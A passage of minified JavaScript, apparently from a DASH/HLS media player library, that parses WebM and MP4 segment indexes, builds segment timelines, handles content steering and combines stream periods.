n=8-Math.floor(Math.log2(n)),e.g.skip(n-1),ge(e.h,t,n)}wf.prototype.ta=function(){return this.g.ta()};var xf=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function Af(e,t){this.id=e,this.g=t}function Ef(e){if(8<e.g.byteLength)throw new Le(2,3,3002);if(8==e.g.byteLength&&224&e.g.getUint8(0))throw new Le(2,3,3001);for(var t=0,n=0;n<e.g.byteLength;n++)t=256*t+e.g.getUint8(n);return t}function kf(e){var t=new wf(e.g);if(179!=(e=Sf(t)).id)throw new Le(2,3,3013);if(e=Ef(e),183!=(t=Sf(t)).id)throw new Le(2,3,3012);t=new wf(t.g);for(var n=0;t.ta();){var i=Sf(t);if(241==i.id){n=Ef(i);break}}return{xj:e,bj:n}}function If(e,t,n){if(!(t=yf(e,t,"Initialization")))return null;var i=e.J.Ra(),r=t.attributes.sourceURL;r&&(i=fi(i,[bt(r)],e.sb())),r=0;var a=null;return(t=Ht(t,"range",Xt))&&(r=t.start,a=t.end),(n=new To((function(){return i}),r,a,Lf(e),null,null,n)).codecs=e.J.codecs,n.mimeType=e.J.mimeType,n}function Mf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){if(1==I.g)return s=e.presentationTimeline,u=!e.Mb||!e.ka.Sg,c=e.ka.start,d=e.ka.duration,h=e.J.mimeType.split("/")[1],f=null,g=[(p=t)(i,r,a,!1),"webm"==h?p(n.N(),n.Na,n.va,!0):null],p=null,w(I,Promise.all(g),2);if(m=I.h,v=m[0],y=m[1]||null,S=c-o,T=c,x=d?c+d:1/0,"mp4"==h)var M=function(e,t,n,i,r,a,o){var s,u=(new ma).S("sidx",(function(e){s=function(e,t,n,i,r,a,o){var s=[];o.reader.skip(4);var u=o.reader.R();if(0==u)throw new Le(2,3,3005);if(0==o.version)var l=o.reader.R(),c=o.reader.R();else l=o.reader.Yc(),c=o.reader.Yc();o.reader.skip(2);var d=o.reader.na();for(e=e+o.size+c,c=0;c<d;c++){var h=o.reader.R(),p=(2147483648&h)>>>31;h&=2147483647;var f=o.reader.R();if(o.reader.skip(4),1==p)throw new Le(2,3,3006);s.push(new Ao(l/u+n,(l+f)/u+n,(function(){return a}),e,e+h-1,t,n,i,r)),l+=f,e+=h}return o.parser.stop(),s}(t,i,r,a,o,n,e)}));if(e&&u.parse(e),s)return s;throw new Le(2,3,3004)}(v,r,i,n,S,T,x);else{M=v;var _=new wf(y);if(440786851!=Sf(_).id)throw new Le(2,3,3008);var C=Sf(_);if(408125543!=C.id)throw new Le(2,3,3009);_=C.g.byteOffset,C=new wf(C.g);for(var P=null;C.ta();){var L=Sf(C);if(357149030==L.id){P=L;break}}if(!P)throw new Le(2,3,3010);for(P=new wf(P.g),L=1e6,C=null;P.ta();){var D=Sf(P);if(2807729==D.id)L=Ef(D);else if(17545==D.id)if(4==D.g.byteLength)C=D.g.getFloat32(0);else{if(8!=D.g.byteLength)throw new Le(2,3,3003);C=D.g.getFloat64(0)}}if(null==C)throw new Le(2,3,3011);if(C*=P=L/1e9,475249515!=(M=Sf(new wf(M))).id)throw new Le(2,3,3007);M=function(e,t,n,i,r,a,o,s,u){function l(){return r}var c=[];e=new wf(e.g);for(var d=null,h=null;e.ta();){var p=Sf(e);if(187==p.id){var f=kf(p);f&&(p=n*f.xj,f=t+f.bj,null!=d&&c.push(new Ao(d+o,p+o,l,h,f-1,a,o,s,u)),d=p,h=f)}}return null!=d&&c.push(new Ao(d+o,i+o,l,h,null,a,o,s,u)),c}(M,_,P,C,i,n,S,T,x)}for(A=l(b=M),E=A.next();!E.done;E=A.next())(k=E.value).codecs=e.J.codecs,k.mimeType=e.J.mimeType,k.bandwidth=e.bandwidth;return s.Dd(b),f=new lu(b),u&&f.Lc(T,x,!0),I.return(f)}))}function _f(e){return e.ad}function Cf(e){var t=yf(e,_f,"RepresentationIndex");return e=Xt((e=vf(e,_f,"indexRange"))||""),t&&(e=Ht(t,"range",Xt,e)),e}function Pf(e,t){var n=e.J.mimeType.split("/")[1];if(e.J.contentType!=wi&&"mp4"!=n&&"webm"!=n)throw new Le(2,4,4006);if("webm"==n&&!t)throw new Le(2,4,4005)}function Lf(e){var t=e.J;return{bandwidth:e.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate||null,height:t.height||null,mimeType:t.mimeType,channelsCount:t.je,pixelAspectRatio:t.pixelAspectRatio||null,width:t.width||null,label:e.ja.label||null,roles:e.roles||null,language:e.ja.language||null}}function Df(e){return e.Wb}function Rf(t,n,i,r,a,o,s,u,c){c||t.J.ae||(t.J.ae=vf(t,Nf,"initialization"));var d=t.J.ae?function(e,t){var n=e.J.ae;if(n||(n=vf(e,Nf,"initialization")),!n)return null;n=bt(n);var i=e.J.originalId,r=e.bandwidth||null,a=e.J.Ra,o=e.sb;return t=new To((function(){var e=ff(n,i,null,null,r,null);return fi(a(),[e],o())}),0,null,Lf(e),null,null,t),t.codecs=e.J.codecs,t.mimeType=e.J.mimeType,t}(t,s):null,h=function(e){var t=gf(e,Nf),n=vf(e,Nf,"media"),i=vf(e,Nf,"index"),r=vf(e,Nf,"k"),a=0;return r&&(a=parseInt(r,10)),{Ce:t.Ce,Ta:t.Ta,timescale:t.timescale,Id:t.Id,hc:t.hc,ng:t.ng,timeline:t.timeline,ec:n&&bt(n),td:i,mimeType:e.J.mimeType,codecs:e.J.codecs,bandwidth:e.bandwidth,Ti:a}}(t);!function(e){var t=e.td?1:0;if(t+=e.timeline?1:0,0==(t+=e.Ta?1:0))throw new Le(2,4,4002);if(1!=t&&(e.td&&(e.timeline=null),e.Ce=null,e.Ta=null),!e.td&&!e.ec)throw new Le(2,4,4002)}(h);var p=_t(t);if(h.td)return Pf(t,d),{pc:function(){var e=ff(h.td,p.J.originalId,null,null,p.bandwidth||null,null);return e=fi(p.J.Ra(),[e]),Mf(p,n,d,e,0,null,h.hc)}};if(h.Ta)return r||"image"===t.ja.contentType||"text"===t.ja.contentType||(i=t.ka.start,r=t.qa.id,c=t.ka.duration,r=(r=null!=r&&o.get(r)||c)?i+r:1/0,t.presentationTimeline.Lf(h.Ta),t.presentationTimeline.$g(i,r)),{pc:function(){return function(t,n,i,r,a,o,s,u){function c(i){var a=i-y,s=a*v,l=n.Ce,c=a*l;"BigInt"in e&&c>Number.MAX_SAFE_INTEGER&&(c=BigInt(a)*BigInt(l)),a=(s+=f)+v,l=Math.min(a,h());var d=[],p=n.Ti;if(p)for(var g=(l-s)/p,m={},E=0;E<p;m={vh:void 0},E++){var k=s+g*E,I=k+g;m.vh=E+1,(m=new Ao(k,I,function(e){return function(){var t=ff(b,S,i,e.vh,w,c);return fi(T(),[t],x())}}(m),0,null,r,A,f,h(),[],"",null,null,ko,o)).codecs=t.J.codecs,m.mimeType=t.J.mimeType,0==u?0<E&&m.Sc():0!=E%u&&m.Sc(),d.push(m)}return(s=new Ao(s,l,(function(){if(p)return[];var e=ff(b,S,i,null,w,c);return fi(T(),[e],x())}),0,null,r,A,f,h(),d,"",null,null,ko,o,0<d.length)).codecs=t.J.codecs,s.mimeType=t.J.mimeType,s.bandwidth=t.bandwidth,s.j=a,s}function d(){var e=[Math.max(p.ob(),f),Math.min(p.ac(),h())].map((function(e){return e-f}));return e=[Math.ceil(e[0]/v),Math.ceil(e[1]/v)-1],t.J.cb&&e[1]++,e.map((function(e){return e+y}))}function h(){var e=null!=g&&a.get(g)||m;return e?f+e:1/0}var p=t.presentationTimeline,f=t.ka.start,g=t.qa.id,m=t.ka.duration,v=n.Ta,y=n.Id,b=n.ec,w=t.bandwidth||null,S=t.J.id,T=t.J.Ra,x=t.sb,A=f-n.hc,E=d();i=t.Mb?Math.max(E[0],E[1]-i+1):E[0],s=s||E[1],E=[];for(var k=i;k<=s;++k){var I=c(k);E.push(I)}var M=new lu(E);if(E=p.ac()<h(),k=p.U(),E||k){var _=Math.max(i,s+1);i=v,t.J.cb&&(i=.1),M.De(i,(function(){var e=p.ob();M.Ja(e);var t=l(d());t.next(),t=t.next().value;for(var n=[];_<=t;){var i=c(_);n.push(i),_++}return e>h()&&!n.length?null:n}))}return Promise.resolve(M)}(p,h,a,d,o,s,u,t.J.we)}};var f=null;r=r=null,t.qa.id&&t.J.id&&(r=t.qa.id+","+t.J.id,r=i.get(r))&&(f=r.segmentIndex);var g=t.ka.start,m=t.ka.duration?g+t.ka.duration:1/0;return f?(Of(i=f,h,g,m,d),i.Ja(t.presentationTimeline.ob())):f=new Uf(h,t.J.originalId,t.bandwidth,t.J.Ra,t.sb,g,m,d,s,t.J.we),h.timeline&&"image"!==t.ja.contentType&&"text"!==t.ja.contentType&&t.presentationTimeline.ah(f.h?f.h.timeline:[],g),r&&t.Mb&&(r.segmentIndex=f),{pc:function(){return f instanceof Uf&&0==f.getNumReferences()&&Of(f,h,g,m,d),Promise.resolve(f)}}}function Nf(e){return e.ic}function Uf(e,t,n,i,r,a,o,s,u,l){lu.call(this,[]),this.h=e,this.D=t,this.B=n,this.C=i,this.H=r,this.j=a,this.l=o,this.s=s,this.A=u,this.G=l,jf(this)}function Of(e,t,n,i,r){if(function(e,t){if(e.s!==t){e.s=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())(n=n.value)&&Eo(n,t)}}(e,r),e.h){if(n=e.h.timeline,e.h.ec!==t.ec&&(e.h.ec=t.ec),n.length){var a=n[n.length-1];t=t.timeline.filter((function(e){return e.end>a.end}))}else t=t.timeline.slice();0<t.length&&e.h.timeline.push.apply(e.h.timeline,c(t)),e.l!==i&&(e.l=i)}else e.h=t,e.j=n,e.l=i;jf(e)}function jf(e){if(!e.o){for(var t=[],n=l(e.h.timeline),i=n.next();!i.done;i=n.next())(i=i.value).start>=e.l||0>=i.end||t.push(i);e.h.timeline=t,e.Ja(e.j)}}function Ff(e,t,n,i,r,a,o,s){return e=ff(e,t,n,a,i||null,r),fi(o(),[e],s()).map((function(e){return e.toString()}))}function Bf(e){this.o=null,this.A=e,this.G=new $r,this.i=[],this.h=null,this.m=[],this.B=null,this.D=[],this.C=300,this.l=new Map,this.j=new Map,this.g=null,this.s="UNKNOWN"}function Vf(e,t){var n,i,r,a,o,s,u;return L((function(l){return 1==l.g?(n=fi(e.i,[Hf(e,t)]),i=ea(n,e.o.retryParameters),r=e.A.networkingEngine.request(8,i),Yr(e.G,r),T(l,2),w(l,r.promise,4)):2!=l.g?(a=l.h,o=pt(a.data),1==(s=JSON.parse(o)).VERSION&&function(e,t,n){null!=e.g&&(e.g.stop(),e.g=null);var i=t["RELOAD-URI"]||n;e.g=new Ve((function(){Vf(e,i)})),(n=t.TTL)&&(e.C=n),e.g.aa(e.C),e.m=t["PATHWAY-PRIORITY"]||[],e.D=t["PATHWAY-CLONES"]||[]}(e,s,a.uri),A(l,0)):(u=E(l))&&7001==u.code?l.return():(null!=e.g&&(e.g.stop(),e.g=null),e.g=new Ve((function(){Vf(e,t)})),e.g.aa(e.C),void S(l))}))}function Hf(e,t){if(!e.m.length)return t;t=new qn(t);var n=e.B||e.m[0],i=Math.round(e.A.getBandwidthEstimate()),r=t.g;return"DASH"==e.s?(r.add("_DASH_pathway",n),r.add("_DASH_throughput",String(i))):"HLS"==e.s&&(r.add("_HLS_pathway",n),r.add("_HLS_throughput",String(i))),oi(r)&&$n(t,r),t.toString()}function Gf(e,t,n,i){var r=e.l.get(t);r||(r=new Map),r.set(n,i),e.l.set(t,r)}function zf(e,t,n){n=void 0!==n&&n,t=e.l.get(t)||new Map;for(var i=[],r=l(e.m),a=r.next(),o={};!a.done;o={Wc:void 0},a=r.next())if(o.Wc=a.value,a=t.get(o.Wc))i.push({Qf:o.Wc,location:a});else if(a=e.D.find(function(e){return function(t){return t.Rj==e.Wc}}(o))){var s=t.get(a["BASE-ID"]);s&&(a["URI-REPLACEMENT"].Fh?(Wn(s=new qn(s),a["URI-REPLACEMENT"].Fh),i.push({Qf:o.Wc,location:s.toString()})):i.push({Qf:o.Wc,location:s}))}for(r=Date.now(),a=(o=l(e.j.keys())).next();!a.done;a=o.next())a=a.value,r>(s=e.j.get(a))&&e.j.delete(a);if(i=i.filter((function(t){for(var n=l(e.j.keys()),i=n.next();!i.done;i=n.next())if(i.value.includes(new qn(t.location).vb))return!1;return!0})),i.length&&(e.B=i[0].Qf),i=i.map((function(e){return e.location})),!i.length&&e.h)for(o=(r=l(e.h.split(","))).next();!o.done;o=r.next())(o=t.get(o.value))&&(e.B=e.h,i.push(o));if(!i.length)for(r=(t=l(t.values())).next();!r.done;r=t.next())i.push(r.value);return n?i:fi(e.i,i)}function qf(){this.l=[],this.h=[],this.g=[],this.j=[],this.i=[],this.s=this.o=!1,this.m=new Set}function Kf(e,t){for(var n=[],i=[],r=[],a=[],o=(e=l(e)).next();!o.done;o=e.next()){var s=o.value;o=new Map(s.audioStreams.map((function(e){return[yg(e),e]})));var u=new Map(s.videoStreams.map((function(e){return[vg(e),e]}))),c=new Map(s.textStreams.map((function(e){return[bg(e),e]})));if(s=new Map(s.imageStreams.map((function(e){return[wg(e),e]}))),t){var d=pg(wi);c.set(bg(d),d),d=pg("image"),s.set(wg(d),d)}n.push(o),i.push(u),r.push(c),a.push(s)}return{wg:n,Dh:i,zh:r,Qg:a}}function Wf(e){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P;return L((function(L){switch(L.g){case 1:if(t=Si,1==e.length)return L.return(e[0]);for(n=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.T})).map((function(e){return[yg(e),e]})))})),i=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.la})).map((function(e){return[vg(e),e]})))})),r=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.wa})).map((function(e){return[bg(e),e]})))})),a=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.Re})).map((function(e){return[wg(e),e]})))})),o=l(r),s=o.next();!s.done;s=o.next())u=s.value,c=hg(t.wa),u.set(bg(c),c);for(d=l(a),h=d.next();!h.done;h=d.next())p=h.value,f=hg(t.Re),p.set(wg(f),f);return w(L,Xf(g=new qf,[],n,0,Qf,tg,0),2);case 2:return m=L.h,w(L,Xf(g,[],i,0,Qf,tg,0),3);case 3:return v=L.h,w(L,Xf(g,[],r,0,Qf,tg,0),4);case 4:return y=L.h,w(L,Xf(g,[],a,0,Qf,tg,0),5);case 5:if(b=L.h,S=0,v.length&&m.length)for(E=l(m),k=E.next();!k.done;k=E.next())for(I=k.value,M=l(v),_=M.next();!_.done;_=M.next())C=_.value,P=S++,C.variantIds.push(P),I.variantIds.push(P);else for(T=v.concat(m),x=l(T),A=x.next();!A.done;A=x.next())A.value.variantIds=[S++];return L.return(v.concat(m).concat(y).concat(b))}}))}function Xf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:for(s=[],u=0;u<n.length;u++)u>=i?s.push(new Set(n[u].values())):s.push(new Set);c=l(t),d=c.next();case 2:if(d.done){I.u(4);break}return h=d.value,w(I,function(e,t,n,i,r,a,o){return L((function(s){return 1==s.g?(ng(e,n,t,0<o),t.matchedStreams?t.segmentIndex?w(s,$f(t,i+o),2):s.u(2):s.return(!1)):(Jf(t,i,r,a,o),s.return(!0))}))}(e,h,n,i,a,s,o),5);case 5:if(!I.h)throw new Le(2,4,4037);d=c.next(),I.u(2);break;case 4:for(p=l(s),f=p.next();!f.done;f=p.next())for(g=f.value,m=l(g),v=m.next();!v.done;v=m.next())y=v.value,(b=Yf(e,y,n,r,a,s))&&t.push(b);for(S=l(s),T=S.next();!T.done;T=S.next())for(x=T.value,A=l(x),E=A.next(),k={};!E.done;k={fg:void 0},E=A.next())if(k.fg=E.value,!mg(k.fg)&&t.some(function(t){return function(n){return ag(e,t.fg,n)}}(k)))throw new Le(2,4,4037);return I.return(t)}}))}function $f(e,t){var n,i,r,a,o,s;return L((function(u){if(1==u.g){for(n=[],i=e.matchedStreams,r=t;r<i.length;r++)a=i[r],n.push(a.createSegmentIndex()),a.trickModeVideo&&!a.trickModeVideo.segmentIndex&&n.push(a.trickModeVideo.createSegmentIndex());return w(u,Promise.all(n),2)}if(e.segmentIndex instanceof pu)for(o=t;o<i.length;o++)(s=i[o]).segmentIndex&&e.segmentIndex.h.push(s.segmentIndex);S(u)}))}function Yf(e,t,n,i,r,a){if(mg(t))return null;var o=i(t);return ng(e,n,o),o.createSegmentIndex&&(o.createSegmentIndex=function(){return L((function(e){return o.segmentIndex?e.u(0):(o.segmentIndex=new pu,w(e,$f(o,0),0))}))}),o.matchedStreams&&o.matchedStreams.length?(Jf(o,0,r,a,0),o):null}function Jf(e,t,n,i,r){var a=e.matchedStreams;for(t+=r;t<a.length;t++){var o=a[t];n(e,o);var s=!0;if("audio"==e.type&&0==er(e.language,o.language)&&(s=!1),s&&(i[t-r].delete(o),o.fullMimeTypes))for(s=(o=l(o.fullMimeTypes.values())).next();!s.done;s=o.next())e.fullMimeTypes.add(s.value)}}function Zf(e){var t=Object.assign({},e);return t.originalId=null,t.createSegmentIndex=function(){return Promise.resolve()},t.closeSegmentIndex=function(){if(t.segmentIndex&&(t.segmentIndex.release(),t.segmentIndex=null),t.matchedStreams)for(var e=l(t.matchedStreams),n=e.next();!n.done;n=e.next())(n=n.value).segmentIndex&&(n.segmentIndex.release(),n.segmentIndex=null)},t.roles=t.roles.slice(),t.segmentIndex=null,t.emsgSchemeIdUris=[],t.keyIds=new Set(e.keyIds),t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t.trickModeVideo=null,t}function Qf(e){var t=Object.assign({},e);return t.roles=t.roles.slice(),t.keyIds=new Set(e.keyIds),t.segments=[],t.variantIds=[],t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t}function eg(e,t){function n(e,t){e||(e=[]);for(var n=(t=l(t)).next();!n.done;n=t.next())n=n.value,e.includes(n)||e.push(n);return e}e.roles=n(e.roles,t.roles),t.emsgSchemeIdUris&&(e.emsgSchemeIdUris=n(e.emsgSchemeIdUris,t.emsgSchemeIdUris));for(var i=l(t.keyIds),r=i.next();!r.done;r=i.next())e.keyIds.add(r.value);if(null==e.originalId?e.originalId=t.originalId:(i=t.originalId||"")&&!e.originalId.endsWith(i)&&(e.originalId+=","+i),i=Ue(e.drmInfos,t.drmInfos),t.drmInfos.length&&e.drmInfos.length&&!i.length)throw new Le(2,4,4038);if(e.drmInfos=i,e.encrypted=e.encrypted||t.encrypted,t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),r=(i=l(t.closedCaptions)).next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.closedCaptions.set(r,a)}e.bandwidth&&t.bandwidth&&(e.bandwidth=Math.max(e.bandwidth,t.bandwidth)),t.trickModeVideo?(e.trickModeVideo||(e.trickModeVideo=Zf(t.trickModeVideo),e.trickModeVideo.matchedStreams=[],e.trickModeVideo.createSegmentIndex=function(){if(e.trickModeVideo.segmentIndex)return Promise.resolve();for(var t=new pu,n=l(e.trickModeVideo.matchedStreams),i=n.next();!i.done;i=n.next())t.h.push(i.value.segmentIndex);return e.trickModeVideo.segmentIndex=t,Promise.resolve()}),e.trickModeVideo.matchedStreams.push(t.trickModeVideo),eg(e.trickModeVideo,t.trickModeVideo)):e.trickModeVideo&&(e.trickModeVideo.matchedStreams.push(t),eg(e.trickModeVideo,t))}function tg(e,t){var n=e.roles;n||(n=[]);for(var i=l(t.roles),r=i.next();!r.done;r=i.next())r=r.value,n.includes(r)||n.push(r);for(e.roles=n,i=(n=l(t.keyIds)).next();!i.done;i=n.next())e.keyIds.add(i.value);if(e.encrypted=e.encrypted&&t.encrypted,e.segments.push.apply(e.segments,c(t.segments)),t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),n=(t=l(t.closedCaptions)).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,e.closedCaptions.set(n,i)}function ng(e,t,n,i){i=void 0!==i&&i?n.matchedStreams:[];for(var r=(t=l(t)).next();!r.done;r=t.next()){if(!(r=ig(e,r.value,n)))return;i.push(r)}n.matchedStreams=i}function ig(e,t,n){var i={audio:yg,video:vg,text:bg,image:wg}[n.type],r=null,a=i(n);if(t.has(a))r=t.get(a);else{a={audio:function(t,n){return ag(e,t,n)},video:function(t,n){return ag(e,t,n)},text:og,image:sg}[n.type];for(var o={audio:ug,video:lg,text:cg,image:dg}[n.type],s=l(t.values()),u=s.next();!u.done;u=s.next())!a(n,u=u.value)||n.fastSwitching!=u.fastSwitching||r&&!o(n,r,u)||(r=u)}return e.s&&!mg(r)&&t.delete(i(r)),r}function rg(e,t){return e.mimeType==t.mimeType&&Sg(e.codecs)===Sg(t.codecs)}function ag(e,t,n){return!(!rg(t,n)&&!e.o||t.drmInfos&&!Ne(t.drmInfos,n.drmInfos))}function og(e,t){return!t.language||e.forced===t.forced&&0!=er(e.language,t.language)&&t.kind==e.kind}function sg(){return!0}function ug(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if(i=er(e.language,t.language),(r=er(e.language,n.language))>i)return!0;if(r<i)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1;if(n.roles.length!==t.roles.length)return n.roles.length<t.roles.length}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return!(t.primary||!n.primary)||!(t.primary&&!n.primary)&&((i=fg(e.channelsCount,t.channelsCount,n.channelsCount))==Tg||i!=Ag&&((i=fg(e.audioSamplingRate,t.audioSamplingRate,n.audioSamplingRate))==Tg||i!=Ag&&!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)))}function lg(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if((i=fg(e.width*e.height,t.width*t.height,n.width*n.height))==Tg)return!0;if(i==Ag)return!1;if(e.frameRate){if((i=fg(e.frameRate,t.frameRate,n.frameRate))==Tg)return!0;if(i==Ag)return!1}return!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)}function cg(e,t,n){var i=er(e.language,t.language),r=er(e.language,n.language);if(r>i)return!0;if(r<i)return!1;if(!t.primary&&n.primary)return!0;if(t.primary&&!n.primary)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return n.mimeType==e.mimeType&&n.codecs==e.codecs&&(t.mimeType!=e.mimeType||t.codecs!=e.codecs)}function dg(e,t,n){return fg(e.width*e.height,t.width*t.height,n.width*n.height)==Tg}function hg(e){return{id:0,originalId:"",groupId:null,primary:!1,type:e,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function pg(e){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:e,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}function fg(e,t,n){if(t==e&&e!=n)return Ag;if(n==e&&e!=t)return Tg;if(t>e){if(n<=e||n-e<t-e)return Tg;if(n-e>t-e)return Ag}else{if(n>e)return Ag;if(e-n<e-t)return Tg;if(e-n>e-t)return Ag}return xg}function gg(e,t,n){return t=Math.abs(e-t),(e=Math.abs(e-n))<t?Tg:t<e?Ag:xg}function mg(e){switch(e.type){case wi:return!e.language;case"image":return!e.tilesLayout;default:return!1}}function vg(e){return JSON.stringify([e.fastSwitching,e.width,e.frameRate,Sg(e.codecs),e.mimeType,e.label,e.roles,e.closedCaptions?Array.from(e.closedCaptions.entries()):null,e.bandwidth,Array.from(e.keyIds)])}function yg(e){return JSON.stringify([e.fastSwitching,e.channelsCount,e.language,e.bandwidth,e.label,Sg(e.codecs),e.mimeType,e.roles,e.audioSamplingRate,e.primary,Array.from(e.keyIds)])}function bg(e){return JSON.stringify([e.language,e.label,e.codecs,e.mimeType,e.bandwidth,e.roles])}function wg(e){return JSON.stringify([e.width,e.codecs,e.mimeType])}function Sg(e){if(!Eg.has(e)){var t=Ci(e);Eg.set(e,t)}return Eg.get(e)}m(Uf,lu),(i=Uf.prototype).getNumReferences=function(){return this.h?this.h.timeline.length:0},i.release=function(){lu.prototype.release.call(this),this.h=null},i.Ja=function(e){if(this.h){for(var t=0,n=this.h.timeline,i=0;i<n.length&&n[i].end+this.j<=e;i+=1)t+=1;0<t&&(this.h.timeline=n.slice(t),this.g.length>=t&&(this.g=this.g.slice(t)),this.i+=t,0===this.getNumReferences()&&this.release())}},i.find=function(e){if(this.h&&this.h.timeline&&this.h.timeline.length&&e<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var t=this.h.timeline;if(e<this.j||e>=this.l)return null;for(var n=t.length-1,i=0;i<t.length;i++){var r=t[i],a=r.start+this.j;if(r=i<n?t[i+1].start+this.j:1/0===this.l?r.end+this.j:this.l,e>=a&&e<r)return i+this.i}return null},i.get=function(e){var t=this;if(0>(e-=this.i)||e>=this.getNumReferences()||!this.h)return null;var n=this.g[e];if(!n){var i=this.h.timeline[e],r=i.kj,a=i.og+this.h.ng;n=this.j-this.h.hc;var o=this.j+i.end,s=o;e===this.getNumReferences()-1&&1/0!==this.l&&(s=this.l);for(var u=this.h.codecs,l=this.h.mimeType,c=this.h.bandwidth,d=[],h=(i.end-i.start)/i.Gb,p={},f=0;f<i.Gb;p={Fe:void 0,wh:void 0},f++){var g=i.start+h*f,m=g+h;p.wh=f+1,p.Fe=null,(p=new Ao(this.j+g,this.j+m,function(e){return function(){return t.h?(null==e.Fe&&(e.Fe=Ff(t.h.ec,t.D,r,t.B,a,e.wh,t.C,t.H)),e.Fe):[]}}(p),0,null,this.s,n,this.j,this.l,[],"",null,null,ko,this.A)).codecs=u,p.mimeType=l,p.bandwidth=c,0==this.G?0<f&&p.Sc():0!=f%this.G&&p.Sc(),d.push(p)}(n=new Ao(this.j+i.start,s,(function(){return 0<i.Gb||!t.h?[]:Ff(t.h.ec,t.D,r,t.B,a,null,t.C,t.H)}),0,null,this.s,n,this.j,this.l,d,"",null,null,ko,this.A,0<i.Gb)).codecs=u,n.mimeType=l,n.j=o,n.bandwidth=c,this.g[e]=n}return n},i.Db=function(e){jf(this);for(var t=0;t<this.getNumReferences();t++){var n=this.get(t+this.i);n&&e(n)}},Bf.prototype.configure=function(e){this.o=e},Bf.prototype.destroy=function(){return this.A=this.o=null,this.i=[],this.h=null,this.m=[],this.D=[],this.l.clear(),null!=this.g&&(this.g.stop(),this.g=null),this.G.destroy()},Bf.prototype.setManifestType=function(e){this.s=e},Bf.prototype.banLocation=function(e){this.j.set(e,Date.now()+6e4)},(i=qf.prototype).release=function(){for(var e=l(this.h.concat(this.g,this.j,this.i)),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();this.h=[],this.g=[],this.j=[],this.i=[],this.l=[],this.s=this.o=!1,this.m.clear()},i.zi=function(){return this.l},i.zf=function(){return this.j.slice()},i.fi=function(){return this.i},i.Dg=function(e,t){if(e){if("audio"==e.type)for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("video"==e.type)for(i=(n=l(this.g)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e})),i.trickModeVideo&&(i.trickModeVideo.matchedStreams=i.trickModeVideo.matchedStreams.filter((function(t){return t!==e})));else if(e.type==wi)for(i=(n=l(this.j)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("image"==e.type)for(i=(n=l(this.i)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));e.segmentIndex&&e.closeSegmentIndex(),this.m.delete(t)}},i.Xe=function(e,t,n){n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O=this;return L((function(L){if(1==L.g){if(i=Si,!t&&1==e.length)return 